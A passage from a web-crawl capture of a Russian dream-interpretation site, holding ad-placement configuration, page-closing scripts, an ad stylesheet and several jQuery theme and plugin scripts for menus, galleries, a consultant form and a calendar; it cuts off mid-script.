-->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762253117 -->

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/sonnik.expert.css
body_size: 833
content:
#adfox_165640583391724967{max-width:300px;max-height:250px}.dc-freeze-body{-o-transition:unset!important;transition:unset!important;-webkit-transform:unset!important;-ms-transform:unset!important;-o-transform:unset!important;transform:unset!important;position:static!important;overflow:hidden!important}.dc-close-button{width:20px;margin:0;cursor:pointer}#dc-fullscreen{position:fixed;width:100%;top:0;left:0;margin-left:0!important;height:100%;z-index:9999}#dc-fullscreen-wrapper{z-index:999999!important;width:100%;height:100%;display:flex;position:fixed;justify-content:center;flex-direction:column;align-items:center;background:rgb(0 0 0 / .8);margin:0;padding:0;font-family:Verdana,Geneva,sans-serif!important;font-weight:400!important;line-height:normal!important}#dc-fullscreen-load-bar{width:100%;height:30px;display:flex;position:absolute;top:0;justify-content:center;background:#212121}#dc-loading-text{font-size:16px;position:absolute;right:0;z-index:999;color:#fff;margin:0 0 0 0}#dc-loading{width:30px;background:#da575a;height:30px;display:flex;justify-content:center;align-items:center}#dc-loading-bar-line{position:absolute;background:#55697a;top:0;left:0;display:flex;width:0;height:30px}#dc-loading-bar-line.active{animation:5s ease 0s 1 normal forwards running load}.dc-fullscreen-adfox{position:fixed!important;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999}@keyframes load{0%{width:0}100%{width:100%}}.dc-close-mob{cursor:pointer;position:absolute;top:-30%;right:0%;padding:0 8px;margin-right:10px;transform:translate(0%,-30%);color:#000;font-weight:700;border-radius:100%}.dc_catfish_mob{width:100%;height:90px;text-align:center;position:fixed;z-index:5;bottom:0%;font-size:25px}.dc_catfish_mob{display:none}@media only screen and (max-width:600px){.dc_catfish_mob{display:block;display:flex;justify-content:center;align-items:center;height:30%;background-color:rgb(0 0 0 / .418);left:0}.dc-close-mob{top:3%;margin-top:.5rem;right:0%;color:#fff;font-weight:700;font-size:30px;color:#fff;background-color:#000;z-index:999999999999999}}@media(max-width:500px){#adfox_16285131029947567,#adfox_159035063495574801 #adfox_162867228683576060,#adfox_162867235487087159,#adfox_162867235708745515,#adfox_1645518545539530{display:none}}@media(min-width:820px){#adfox_16285137716669538,#adfox_162867235888229775,#adfox_165633206708464543,#adfox_165633212608512363,#adfox_165633216252078757,#adfox_165641401687084993,#adfox_165641406312324768,#adfox_165693384541913132,#adfox_165693389077372778,#adfox_165659431585635775,#adfox_165640583391724967,#adfox_165960766895847211,#adfox_16642630418214118,#adfox_16645201186332431,#adfox_166452017149246148,#adfox_166452021339115235{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js
body_size: 2553
content:
jQuery(document).ready(function () {
	jQuery('table').wrap('<div class="table-responsive"></div>');
	jQuery('table').each(function ()
	{
		jQuery(this).addClass('responsive');
	});
	jQuery("p iframe").wrap('<div class="iframe-video"></div>');
	jQuery('dt a').attr('data-fancybox', 'gallery');
	jQuery("[data-fancybox]").fancybox(
	{
		scrolling: 'yes',
		centerOnScroll: true,
		arrows: true,
		closeBtn: false,
		closeClick: false,
		nextClick: false,
		mouseWheel: true,
		autoPlay: false,
		playSpeed: 3000,
		preload: 3,
		modal: false,
		loop: true,
		toolbar: false,
		scrollOutside: true,

	});

	if (jQuery('.category  .widget  .menu').height() > 249)
	{
		jQuery(".category  .widget  .menu").css('height', '250px');
	}

	if (jQuery('.fixed_height .toc_list').height() < 400)
	{
		jQuery(".show_content").css('display', 'none');
	}
	else
	{
		jQuery(".show_content").css('display', 'block');
		jQuery('.fixed_height .toc_list').addClass('backimg');
	}
	jQuery(".show_content").click(function ()
	{
		jQuery('.fixed_height .toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '100%');
			var fullHeight = jQuery(this).height();
			jQuery(this).height(reducedHeight);
			jQuery(this).animate(
			{
				height: fullHeight
			}, 500);
			jQuery(".show_content").css('display', 'none');
			jQuery(".hide_content").css('display', 'block');
			jQuery('.fixed_height .toc_list').removeClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '10px');
		});
	});
	jQuery(".hide_content").click(function ()
	{
		jQuery('.toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '400px');
			jQuery(".show_content").css('display', 'block');
			jQuery(".hide_content").css('display', 'none');
			jQuery('.fixed_height .toc_list').addClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '0px');
		});
	});
	jQuery(".poll-button.yes").click(function ()
	{
		jQuery(".poll-yes").css('display', 'block');
		jQuery(".click_hide").css('display', 'none');
	});
	jQuery(".poll-button.no").click(function ()
	{
		jQuery(".click_no").css('display', 'block');
	});
	jQuery(".close-modal").click(function ()
	{
		jQuery(".click_no").css('display', 'none');
	});
	jQuery('.opinion-block-two ul').on('click', 'li:not(.current)', function ()
	{
		jQuery(this)
			.addClass('current').siblings().removeClass('current')
			.closest('div.opinion-block-two').find('div.opinion-block-two-content').removeClass('active').eq(jQuery(this).index()).addClass('active');
	});
	jQuery(".click_to_img .crop_img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	jQuery(".click_to_img1 img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	
	jQuery('.icon-menu').click(function ()
	{
		if (jQuery('.icon-menu').hasClass('active'))
		{
			jQuery('.icon-menu').removeClass('active');
			jQuery('.menu-hide').slideUp(300);
		}
		else
		{
			jQuery('.icon-menu').addClass('active');
			jQuery('.menu-hide').slideDown(300);
		}
	});
	jQuery('.nav-toggle2').click(function ()
	{
		if (jQuery('.nav-toggle2').hasClass('active'))
		{
			jQuery('.nav-toggle2').removeClass('active');
			jQuery('.menu-header2').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle2').addClass('active');
			jQuery('.menu-header2').slideDown(300);
		}
	});
	jQuery('.nav-toggle3').click(function ()
	{
		if (jQuery('.nav-toggle3').hasClass('active'))
		{
			jQuery('.nav-toggle3').removeClass('active');
			jQuery('.menu-header3').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle3').addClass('active');
			jQuery('.menu-header3').slideDown(300);
		}
	});
		
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
	if (jQuery('.arrow-outside').length && jQuery('.sidebar').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.sidebar'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('sidabar-visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsideVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
			}
		});
		jQuery(window).scroll(function ()
		{
			arrowOutsideVAlign();
		});
		jQuery('.sidebar').on('scroll', function ()
		{
			arrowOutsideVAlign();
		});
		arrowOutsideVAlign();
	}

	function arrowOutsideVAlign()
	{
		arrowOutside.html('');
		var scrollTop = jQuery(window).scrollTop(),
			windowHeight = jQuery(window).height(),
			sidebarOffsetTop = sidebar.offset().top,
			fixed = arrowOutside.hasClass('arrow-inside'),
			mobile = jQuery(window).width() < 900,
			sidebarHeight = sidebar.outerHeight(),
			arrowTop = (windowHeight / 2) - (arrowHeight / 2);
		if ((arrowTop < sidebarOffsetTop) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop;
		}
		if ((sidebarOffsetTop + sidebarHeight - scrollTop - (arrowHeight / 2)) < (windowHeight / 2) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop + sidebarHeight - scrollTop - arrowHeight;
		}
		arrowOutside.css(
		{
			top: arrowTop
		});
		arrowOutside.append('<span></span>');
	}

});

var hwSlideSpeed = 100;
var hwTimeOut = 100;
var hwNeedLinks = true;

jQuery(document).ready(function ()
{
	jQuery('.slide').css(
	{
		"top": '0',
		"left": '0'
	}).hide().eq(0).show();
	var slideNum = 0;
	var slideTime;
	slideCount = jQuery("#slider .slide").size();
	var animSlide = function (arrow)
	{
		clearTimeout(slideTime);
		jQuery('.slide').eq(slideNum).fadeOut(hwSlideSpeed);
		if (arrow == "next")
		{
			if (slideNum == (slideCount - 1))
			{
				slideNum = 0;
			}
			else
			{
				slideNum++
			}
		}
		else if (arrow == "prew")
		{
			if (slideNum == 0)
			{
				slideNum = slideCount - 1;
			}
			else
			{
				slideNum -= 1
			}
		}
		else
		{
			slideNum = arrow;
		}
		jQuery('.slide').eq(slideNum).fadeIn(hwSlideSpeed, rotator);
		jQuery(".control-slide.active").removeClass("active");
		jQuery('.control-slide').eq(slideNum).addClass('active');
	}
	if (hwNeedLinks)
	{
		var jQuerylinkArrow = jQuery('<div id="prewbutton"><i class="fa fa-angle-left" aria-hidden="true"></i></div><div id="nextbutton" href="#"><i class="fa fa-angle-right" aria-hidden="true"></i></div>').prependTo('#slider');
		jQuery('#nextbutton').click(function ()
		{
			animSlide("next");
		})
		jQuery('#prewbutton').click(function ()
		{
			animSlide("prew");
		})
	}
	jQuery('.control-slide').click(function ()
	{
		var goToNum = parseFloat(jQuery(this).text());
		animSlide(goToNum);
	});
	var pause = true;
	var rotator = function ()
	{
		if (!pause)
		{
			slideTime = setTimeout(function ()
			{
				animSlide('next')
			}, hwTimeOut);
		}
	}
	jQuery('#slider-wrap').hover(function ()
	{
		clearTimeout(slideTime);
		pause = true;
	}, function ()
	{
		pause = true;
		rotator();
	});
	rotator();
});
jQuery.noConflict();
jQuery(document).ready(function ()
{
	jQuery('.replace').on('click', function ()
	{
		var strClass = "a." + jQuery(this).attr('class').replace("replace ", "");
		document.location.assign(jQuery(strClass).attr('href'));
	});
});
jQuery(document).ready(function ()
{
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
});
jQuery(window).on("load", function ()
{
	jQuery(".menu").mCustomScrollbar();
});
jQuery(document).ready(function ()
{
	if (jQuery('.arrow-outside').length && jQuery('.widget_consult_widget').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.widget_consult_widget'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsidetVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
				}
			}
		});
	}
});
jQuery('document').ready(function ($)
{
	var noteform = $('#note_form');

	var statusdiv = $('.comment-respond');

	noteform.submit(function ()
	{
		noteform.css('display', 'none');
		$('.textnotedes').css('display', 'none');
		var formnotedata = noteform.serialize();

		statusdiv.html('<p>Отправляется...</p>');

		var formnoteurl = noteform.attr('action');

		$.ajax(
		{
			type: 'post',
			url: formnoteurl,
			data: formnotedata,
			success: function (data, textStatus)
			{
				statusdiv.html('<p class="ajax-success" >Спасибо за ваш комментарий. Мы ценим ваш ответ.</p>');
				noteform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});
/* код вместо скрипта плагина vote2x*/
jQuery(document).ready(function ()
{
	jQuery(".click-vote2x").on("click", function ()
	{
		var id_post = jQuery(this).data("id");
		var id_status = jQuery(this).data("vote");
		jQuery.ajax(
		{
			url: ajaxUrl,
			data: 'action=vote2x_click&vote_id=' + id_status + '&post_id=' + id_post,
			type: 'POST',
			success: function (data)
			{
				if (id_status === 1)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'none');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
				if (id_status === 2)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'block');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
			},
			dataType: 'json'
		});
		return false;
	});
	articleDay();
});
/**/

function articleDay()
{
	jQuery.ajax(
	{
		type: 'POST',
		url: ajaxUrl,
		data:
		{
			action: 'dayForArticle'
		},
		success: function (data) {},
		error: function (error)
		{
			console.log(error)
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js
body_size: 444
content:
jQuery(document).ready(function() {
    jQuery('\
        .gallery-columns-1 .gallery-image,\
        .gallery-columns-2 .gallery-image,\
        .gallery-columns-3 .gallery-image,\
        .gallery-columns-4 .gallery-image,\
        .gallery-columns-5 .gallery-image,\
        .gallery-columns-6 .gallery-image,\
        .gallery-columns-7 .gallery-image,\
        .gallery-columns-8 .gallery-image\
    ').each(function(){
        var imageLink = jQuery(this).find('img').attr('src');

        jQuery(this).wrap('<a href="'+imageLink+'" target="_blank"></a>');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/consultant/js/script.js
body_size: 1030
content:
jQuery(document).ready(function() {
	var consultblock = function() {
		setTimeout("jQuery('#consult_block').hide('drop');", 100);
		setTimeout("jQuery('#consultant_hide2').show('drop');", 100);
		//	setTimeout ("jQuery('#consult_block').show('drop');",20000);
	};
	jQuery('#consultant_hide').bind("click", consultblock);

	if( typeof consultant_hide2 !== 'undefined' ){
		consultant_hide2.onclick = function() {
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
			setTimeout("jQuery('#consult_block').show('drop');", 100);
		}
	}
	if( typeof consultant_hide3 !== 'undefined' ){
		consultant_hide3.onclick = function() {
			setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
			setTimeout("jQuery('#consult_please').show('drop');", 100);
			setTimeout("jQuery('#consultant_hide').show('drop');", 100);
		}
	}
	if( typeof consultant_krest !== 'undefined' ){
		consultant_krest.onclick = function() {
			setTimeout("jQuery('.widget_consult_widget').hide('drop');", 100);
			setTimeout("jQuery('.sidabar-visible .widget.widget_consult_widget').hide('drop');", 100);
		}
	}
	if( typeof consult_submit !== 'undefined' ){
		consult_submit.onclick = function() {
			setTimeout("jQuery('#consult_thanks').show('drop');", 100);
			setTimeout("jQuery('#consult_block').hide('drop');", 100);
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
		}
	}

	if( typeof consult_sub !== 'undefined' ){
		consult_sub.onclick = function() {

			var consult_question = document.getElementById("consult_question");
			//count_char.value = consult_question.value.match(/[^\s]/g).length;
			if (consult_question.value.match(/[^\s]+/g).length > 4 && consult_question.value.search(/ї/i) == -1 && consult_question.value.search(/\і/i) == -1) {
				setTimeout("jQuery('.consult-contact').show('drop');", 100);
				setTimeout("jQuery('#consult_form .form-submit').show('drop');", 100);
				setTimeout("jQuery('#consult_sub').hide('drop');", 100);
				setTimeout("jQuery('#count_char').hide('drop');", 100);
				setTimeout("jQuery('#count_char2').hide('drop');", 100);
			} else if (consult_question.value.search(/ї/i) != -1 || consult_question.value.search(/\і/i) != -1) {
				var count_char = document.getElementById("count_char");
				count_char.innerHTML = 'Текст вопроса должен быть на русском языке';
			} else if (consult_question.value.match(/[^\s]+/g).length < 4) {
				var count_char2 = document.getElementById("count_char2");
				count_char2.innerHTML = 'Текст вопроса меньше 5 слов';
			}

		}
	}

	setTimeout("jQuery('.arrow-bike').removeClass('bike');", 10000);
	setTimeout("jQuery('.arrow-bike').addClass('bike');", 20000);

	jQuery('#consult_hail').click(function() {
		console.log(1213123123123123);
		setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
		setTimeout("jQuery('#consult_please').show('drop');", 100);
		setTimeout("jQuery('#consultant_hide').show('drop');", 100);
	});

});

jQuery('document').ready(function($) {
	var commentform = $('#consult_form');
	commentform.prepend('<div id="comment-status" ></div>');
	var statusdiv = $('#comment-status');

	commentform.submit(function() {

		var formdata = commentform.serialize();

		statusdiv.html('<p>Processing...</p>');

		var formurl = commentform.attr('action');

		$.ajax({
			type: 'post',
			url: formurl,
			data: formdata,
			error: function(XMLHttpRequest, textStatus, errorThrown) {
				statusdiv.html('<p class="wdpajax-error" >You might have left one of the fields blank, or be posting too quickly</p>');
			},
			success: function(data, textStatus) {
				if (data == "success")
					statusdiv.html('<p class="ajax-success" >Thanks for your comment. We appreciate your response.</p>');
				else
					statusdiv.html('<p class="ajax-error" >Please wait a while before posting your next comment</p>');
				commentform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});


--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js
body_size: 2550
content:
if (document.querySelector('#calendar2') != null) {
function Calendar2(id, year, month) {
	var Dlast = new Date(year,month + 1,0).getDate()
	  , D = new Date(year,month,Dlast)
	  , DNlast = new Date(D.getFullYear(),D.getMonth(),Dlast).getDay()
	  , DNfirst = new Date(D.getFullYear(),D.getMonth(),1).getDay()
	  , calendar = '<tr>'
	  , month = ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь']
	if (DNfirst != 0) {
		for (var i = 1; i < DNfirst; i++) {
			calendar += '<td>'
		}
	} else {
		for (var i = 0; i < 6; i++) {
			calendar += '<td>'
		}
	}
	for (var i = 1; i <= Dlast; i++) {
		if (i == new Date().getDate() && D.getFullYear() == new Date().getFullYear() && D.getMonth() == new Date().getMonth()) {
			calendar += '<td class="day_' + i + '_day today">' + i
			jQuery('.ispolnenie_' + i + '_i').addClass('ispoln')
		} else {
			calendar += '<td class="day_' + i + '_day">' + i
		}
		if (new Date(D.getFullYear(),D.getMonth(),i).getDay() == 0) {
			calendar += '<tr>'
		}

	}

	for (var i = DNlast; i < 7; i++) {
		calendar += '<td>&nbsp;'
	}
	document.querySelector('#' + id + ' tbody').insertAdjacentHTML('beforeend', calendar)
	document.querySelector('#' + id + ' tbody td:nth-child(2)').insertAdjacentHTML('afterbegin', month[D.getMonth()] + ' ' + D.getFullYear())
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.month = D.getMonth()
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.year = D.getFullYear()
	if (document.querySelectorAll('#' + id + ' tbody tr').length < 6) {
		// чтобы при перелистывании месяцев не "подпрыгивала" вся страница,
		// добавляется ряд пустых клеток. Итог: всегда 6 строк для цифр
		document.querySelector('#' + id + ' tbody').innerHTML += '<tr><td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;'
	}

}

Calendar2('calendar2', new Date().getFullYear(), new Date().getMonth())
// переключатель минус месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(1)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
